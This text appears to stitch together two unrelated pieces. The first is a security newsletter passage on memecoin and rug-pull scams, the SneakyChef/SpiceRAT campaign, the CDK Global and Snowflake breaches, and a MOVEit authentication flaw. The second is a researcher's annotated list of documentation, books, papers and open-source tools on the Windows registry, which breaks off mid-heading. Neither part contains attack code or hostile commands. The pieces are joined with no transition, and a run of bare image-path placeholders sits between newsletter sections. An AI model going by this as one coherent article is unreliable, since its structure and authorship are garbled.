A report in March found that 72% of cryptocurrency projects had died since 2020, with crypto trading platform FTX’s downfall taking out many of them in one fell swoop. This, in turn, means there are fewer instances of cryptocurrency mining malware being deployed in the wild — if cryptocurrencies aren’t as valuable, the return on investment for adversaries just isn’t there.
But that still hasn’t stopped bad actors from using the cryptocurrency and blockchain spaces to carry out other types of scams that have cost consumers millions of dollars, as a few recent incidents highlight.
In place of major cryptocurrencies, many bad faith actors are creating “memecoins,” which are cryptocurrencies usually themed around a particular internet meme or character meant to quickly generate hype. The most famous example, Dogecoin, themed after the “Doge” meme, was 72% below its peak value as of Wednesday.
At one point, Dogecoin was at least worth something, which is more than can be said for most other memecoins launched today. Cryptocurrency news site CoinTelegraph found that one in six newly launched meme-themed cryptocurrencies are outright scams, primarily centered around getting users to spend real-world money to invest in currency before the creator just takes off with their funds.
And 90% of the memecoins they studied contained at least one security vulnerability that could leave users open to abuse or theft.
Singer Jason Derulo is even facing allegations that his “JASON” memecoin on the Solana blockchain platform is a scam after it hit a market cap of $5 million on June 23, and then the value fell almost immediately later that day. Separately, someone hacked rapper 50 Cent’s Twitter account to promote the “$GUINT” memecoin. Upon regaining control of his account, 50 Cent said that whoever committed the scam made $3 million in 30 minutes, with consumers putting money into the memecoin thinking it was legitimate, before the creator took off with the money almost immediately, leaving users unable to access their funds.
Another popular scam still going around in this space is called the “rug pull,” where a cryptocurrency or NFT developer starts to hype up a new project to attract investor funds, only to completely shut down the project days or weeks later, taking investors’ assets with them.
Blockfence, a Web3 security firm, found a collection of these scammers earlier this year, claiming they had stolen the equivalent of $32 million from more than 42,000 people across multiple rug pull scams. Unmoderated social media platforms have been rife for abuse for these types of scams, with semi-anonymous users with large followings finding it fairly easy to get a large amount of interest in whatever their latest “project” is in a short amount of time.
The last example, I’m still not sure if it’s a scam yet. A new video game called “Banana” recently blew up on the Steam online store, even though it’s barely a video game. Users can open the game at fixed intervals and click a button to receive a “banana” in their Steam account. Some of these bananas, usually different artists' renderings of an image of the fruit, are extraordinarily rare and can be re-sold on Steam’s internal marketplace for real-world money.
Some of these bananas have sold for more than $1,000, but most of the basic ones are only worth a few cents. To me, this looks and smells like an NFT. A former cryptocurrency scammer was once even connected to the project before the creators parted ways with him.
I have no way of knowing any of this for sure, but there doesn’t seem to be any safeguards in place to ensure the creators of the game could rig it for themselves and give only themselves or close friends copies of the rarer items. And I’m not fully sure what the endgame is for the developers, since “Banana” is free to download and “play.”
Thankfully, I’m not getting as many questions as I used to about NFTs and “the crypto” from extended family members. But just because it’s disappeared from mainstream consciousness doesn’t mean scammers have forgotten about this space, too.
The one big thing








Cisco Talos recently discovered an ongoing campaign from SneakyChef, a newly discovered threat actor using SugarGh0st malware. SneakyChef uses lures that are scanned documents of government agencies, most of which are related to various countries’ Ministries of Foreign Affairs or embassies. Talos recently revealed SneakyChef’s continuing campaign targeting government agencies across several countries in EMEA and Asia, delivering the SugarGh0st malware, however, we found a new malware we dubbed “SpiceRAT” was also delivered in this campaign.
Why do I care?
SneakyChef has already targeted more than a dozen government ministries across the Eastern Hemisphere. Based on the lure documents Talos discovered the actor using, like targets for the campaign could include the Ministries of Foreign Affairs from Angola, India, Kazakhstan, Latvia, and Turkmenistan and the Saudi Arabian embassy in Abu Dhabi. This actor doesn’t seem to be deterred by much, either, as their actions have largely continued in the same manner since Talos first disclosed the existence of SugarGh0st several years ago, using the same TTPs and C2.
So now what?
Talos could not find any of the lure documents used in the wild, so they were very likely stolen through espionage and slightly modified. This could make it more difficult to spot lure documents and spam emails, so users should pay closer attention to the sender’s email address if they are suspicious of any messages. We also released OSQueries, Snort rules and ClamAV signatures that can detect and block SneakyChef’s activities and the SpiceRAT malware.
Top security headlines of the week
A cyber attack that is stalling communication and sales at car dealerships around the U.S. is unlikely to be restored by the end of the month. CDK Global, the victim of the campaign, reportedly told customers that they should prepare alternative methods for preparing month-end financial statements. Car dealerships use CDK to conduct sales, process financial information, and look up vehicles’ warranties and recalls. The outage is affecting more than 60 percent of Audi dealerships in the U.S. and about half of Volkswagen’s locations, forcing them to switch to pen-and-paper transactions and contracts or to drop sales altogether. One sales manager of an affected dealership told CNN it could take “months to correct, if not years,” the financial fallout of the outage. CDK first disclosed two back-to-back cyber attacks last week, both of which occurred on June 19. There are already two class action lawsuits against CDK, with plaintiffs alleging that the breach may have exposed customers’ and employees’ names, addresses, social security numbers and other financial information. (Reuters, CNN)
The list of victims resulting from a data breach at cloud storage provider Snowflake continues to grow. Australian ticket sales platform Tiketek informed customers this week of a potential data breach, though it was not immediately clear if it was connected to Snowflake. Retailer Advance Auto Parts also said this week that said employee and applicant data — including social security numbers and other government identification information — were stolen during the breach. Clothing chain Neiman Marcus also filed regulatory documents in Maine and Vermont disclosing that the personal information of more than 64,000 people was potentially accessed because of the Snowflake breach. This information could include names, contact information, dates of birth and gift card numbers for the retailer. Security researchers at Mandiant first estimated that as many as 165 Snowflake customers could be affected. Snowflake says that internal investigations found that the breach was not caused by “a vulnerability, misconfiguration, or breach of Snowflake’s platform." (The Register, The Record by Recorded Future)
Adversaries quickly started exploiting another vulnerability in the MOVEit file transfer software, just hours after it was disclosed. The high-severity vulnerability, CVE-2024-5806, could allow an attacker to authenticate to the file-transfer platform as any valid user with the accompanying privileges. The vulnerability exists because of an improper authentication issue in MOVEit’s SFTP module, which Progress, the creator of the software, says “can lead to authentication bypass in limited scenarios.” A different vulnerability in MOVEit was targeted in a rash of Clop ransomware attacks that eventually affected more than 160 victims, including the state of Maine, the University of California Los Angeles, and British Airways. Managed file transfer software (MFT) like MOVEit are popular targets for threat actors because they contain large amounts of sensitive information, which adversaries will steal and then use to extort victims. The Shadowserver Foundation posted on Twitter on Tuesday that they began seeing exploitation attempts shortly after details emerged about CVE-2024-5806. (Dark Reading, SecurityWeek)
When tackling a new vulnerability research target, especially a closed-source one, I
prioritize gathering as much information about it as possible. This gets especially interesting when
it's a subsystem as old and fundamental as the Windows registry. In that case, tidbits of valuable data
can lurk in forgotten documentation, out-of-print books, and dusty open-source code – each potentially
offering a critical piece of the puzzle. Uncovering them takes some effort, but the payoff is often immense.
Scraps of information can contain hints as to how certain parts of the software are implemented, as well as
why – what were
the design decisions that lead to certain outcomes etc. When seeing the big picture, it becomes much easier
to reason about the software, understand the intentions of the original developers, and think of the
possible corner cases. At other times, it simply speeds up the process of reverse engineering and saves the
time spent on deducing certain parts of the logic, if someone else had already put in the time and
effort.
One great explanation for how to go beyond the
binary and utilize all available sources of information was presented by Alex Ionescu in
the keynote of OffensiveCon 2019 titled "Reversing
Without Reversing". My registry security audit did involve a lot of hands-on
reverse engineering too, but it was heavily supplemented with information not coming directly from
ntoskrnl.exe. And while Alex's talk discussed researching Windows as a whole, this blog post provides a
concrete case study of how to apply these ideas in practice. The second goal of the post is to consolidate
all collected materials into a single, comprehensive summary that can be easily accessed by future
researchers on this topic. The full list may seem overwhelming as it includes some references to overlapping
information, so the ones I find key have been marked with the 🔑 symbol. I highly recommend reviewing
these resources, as they provide context that will be helpful for understanding future posts.
Microsoft Learn
Official documentation is probably the first and
most intuitive thing to study when dealing with a new API. For Microsoft, this means the Microsoft Learn
(formerly MSDN Library), a vast body of technical information maintained for the benefit of Windows software
developers. It is wholly available online, and includes the following sections and articles devoted to the
registry:
🔑
Registry
– the main page about all registry-related subjects. It contains a wealth of knowledge, and
is a must read for anyone deeply interested in this system mechanism. It is divided into three sections:
About the Registry
– provides an introduction to the registry and many of its fundamental concepts.
Using the Registry
– provides several examples of how to perform certain common tasks using the Registry
API in
C++.
Windows
registry information for advanced users – a separate article that
discusses the principles of the registry. It appears to be somewhat outdated (the latest version
mentioned is Windows Vista), and based on an old KB256986 article that can be traced back to
at
least 2004.
Windows
2000 Registry Reference – a web
mirror of regentry.chm, an official help file bundled with the Windows 2000 Resource Kit. It includes a
brief introduction to the registry followed by detailed descriptions of the standard registry content,
i.e. keys and values used for advanced configuration of the system and applications.
Using
the Registry Functions to Consume Counter Data – information about collecting performance data through
the registry pseudo-keys: HKEY_PERFORMANCE_DATA, HKEY_PERFORMANCE_TEXT and
HKEY_PERFORMANCE_NLSTEXT.
Offline
Registry Library – complete
documentation of the built-in Windows offreg.dll library, which can be used to inspect / operate on
registry hives without loading them in the operating system.
Registry system call documentation, e.g.
ZwCreateKey – a reference guide to the kernel-mode support of the
registry, which reveals numerous details about how it works internally and how the high-level API
functions are implemented under the hood.
Filtering
Registry Calls – a set of eight articles detailing how to correctly
implement registry callbacks as a kernel driver developer.
Due to the fact that the registry stores a
substantial amount of traces of user activity, it is a popular source of information in forensic
investigations. As a result, a number of articles and blog posts have been published throughout the years,
focusing on the internal hive structure, registry-related kernel objects, and recovering deleted data. Below
is the list of non-official registry resources I have managed to find online, from earliest to
latest:
WinReg.txt,
author unknown (signed as B.D.) – documentation of the hive binary formats in Windows 3.x
(SHCC3.10), Windows 95 (CREG) and Windows
NT (regf) based on reverse engineering. It was likely the first public write-up outlining the
undocumented structure of the hives.
Security
Accounts Manager, author unknown (signed as
[email protected]) – a comprehensive article primarily focused on the user
management internals in Windows 2000 and XP, dissecting a number of binary structures used by the
SAM component. Since user and credential
management is highly tied to the registry (all of the authentication data is stored there), the article
also includes a "Registry Structure" section that explains the encoding of regf hive
files.
🔑 Windows
registry file format specification, Maxim
Suhanov – a high-quality and relatively up-to-date specification of the regf format versions 1.3
to 1.6, with extra bits of information regarding the ancient versions 1.1 and 1.2.
Push
the Red Button, Brendan Dolan-Gavitt (moyix) – a personal blog focused on security, reverse engineering
and forensics. It contains a number of interesting registry-related posts dating back to
2007-2009.
Windows
Incident Response, Harlan Carvey – a
technical blog dedicated to incident response and digital analysis of Windows, with a variety of posts
dealing with the registry published between 2006-2022.
My
DFIR Blog, Maxim Suhanov – another blog concentrating on digital forensics
with many mentions of the Windows registry. It provides some original information that's hard to
find elsewhere, see e.g. Containerized
registry hives in Windows.
Windows
Registry, Wikipedia contributors – as
usual, Wikipedia doesn't disappoint, and even though the article includes few deeply technical
details, it features extensive sections on the history of the registry, its high level design and role
in the system.
Furthermore, The
Old New Thing is a fantastic, technical blog exploring the quirks, design
decisions, and historical context behind Windows features. It is written by a Microsoft employee of over 30
years, Raymond Chen, with an astounding consistency of one post per day. While the blog posts are not
technically documentation, they are very highly regarded in the community and
can be considered a de-facto Microsoft knowledge resource – only more fun than Microsoft Learn. Over
the course of the last 20+ years, Raymond would sometimes write about the registry, sharing interesting
behind-the-scenes stories and anecdotes concerning this feature. I have tried to find and compile all of the
relevant registry-related posts in the single list below:
Recovering meaningful artifacts from the registry during digital forensics is also a
problem known in academia. To find relevant works, I often begin by typing the titles of a few known papers
in Google
Scholar, and then delve into a breadth-first search
of their bibliographies. Here's what I managed to find pertaining to the registry:
Recovering
deleted data from the Windows registry (2008), Timothy D. Morgan – a paper and accompanying
slide deck that examine deleted registry data structures in NT-based Windows systems, propose an
algorithm for their recovery, and introduce the RegLookup tool to implement this recovery
process.
The
internal structure of the Windows Registry (2009), Peter Norris – a 144-page MSc thesis focusing on
the reconstruction of damaged registry files, analysis of historical states, and the extraction of
standalone forensic evidence from dispersed fragments.
The
Windows NT Registry File Format (2009),
Timothy D. Morgan – a concise paper providing a comprehensive description of the regf format data
structures.
Windows
Kernel Internals: NT Registry Implementation (2009), David B. Probert – a slide deck discussing the
registry internals through the lens of the Windows kernel, offering a unique perspective of a Windows
kernel developer.
Open-source
software
To paraphrase a famous saying, source code is
worth a thousand words. Sometimes it is far easier to grasp
a concept or design by looking straight at code instead of reading an English explanation. And while the
canonical implementation of the registry is the Windows kernel, a number of open-source projects have been
developed over the years to operate on registry hives. They are typically either based on regf format
analysis performed by the developer itself, or on existing documentation and other open-source tools. The
three main reasons for their existence are a) computer forensics, b) emulating Windows behavior on other
host platforms, c) directly accessing the SAM hive to change/reset local user credentials. Whatever the
reason, such projects may prove useful in better understanding the internal hive format, and help in
building proof-of-concept hives if necessary. A list of all the relevant open-source libraries and utilities
I have found is shown below:
libregf – a library written in C with Python bindings,
hivex –
a library written in C as part of the libguestfs project, with bindings for OCaml, Perl, Python and
Ruby,
cmlib –
a module implemented in C as part of ReactOS, which closely resembles the Windows implementation,
chntpw (The Offline Windows Password Editor) – a tool developed
in C between 1997-2014 to manage Windows user passwords offline directly in the SAM hive. The
registry-related code is located in ntreg.c (regf parser) and reged.c (a basic registry editor),
Samba – the Samba project includes yet another implementation
of the Windows registry (under source3/registry and source4/lib/registry),
regipy – a Python registry hive parsing library and
accompanying tools,
yarp –
literally yet another registry parser (in Python),
nt-hive – a hive parser written in Rust (with read-only
capabilities),
Notatin – another hive parser written in Rust, including Python
bindings and helper binaries.
Lastly, at the time of this writing, simply searching for some internal kernel
function names on GitHub might
reveal how certain functionality was implemented in Windows itself 20+ years ago.
SDK Headers
Header files distributed with Software Development Kits are an interesting case, because on one hand
they are an official resource with information that Microsoft intends the developers to use, but on the
other – they are a bit more concealed, as online documentation isn't always kept up to date with
regards to their contents. We can thus explore their local copies on disk and sometimes find artifacts
(function declarations, structure definitions, comments) that are not publicly documented online. Some of
the headers most relevant to the registry are:
winreg.h (user-mode) – the primary registry header on the list,
containing the prototypes of functions and structures from the official Registry API.
wdm.h (kernel-mode)
– specifies a number of interesting constants/flags and types used by the system call interface of
the registry, for example hive load flags (third argument of NtLoadKey2, such
as REG_LOAD_HIVE_OPEN_HANDLE etc.) or key/value query structures
(KEY_TRUST_INFORMATION, KEY_VALUE_LAYER_INFORMATION, etc.).
ntddk.h (kernel-mode)
– contains some types not found elsewhere, e.g. KEY_LAYER_INFORMATION.
winternl.h (user-mode)
– contains the declarations of some registry-related system calls
(NtRenameKey, NtSetInformationKey).
Security research
Learning about prior security research can be
especially useful when starting a new project yourself. Not only does it often reveal deep technical details
about the target, but it also comes from like-minded professionals who look at the code through a security
lens, and may inspire ideas of further weaknesses or areas that require more attention. When it comes to the
registry, I think that relatively little work has been done in the public space compared to its high
complexity and the pivotal role it plays in the Windows operating system. Nevertheless, there were some
materials that I found extremely insightful, especially those by my colleague James Forshaw from Project
Zero. The full list of security-relevant resources I have managed to gather on this topic is shown below
(including some references to my own publications from the past):
Case
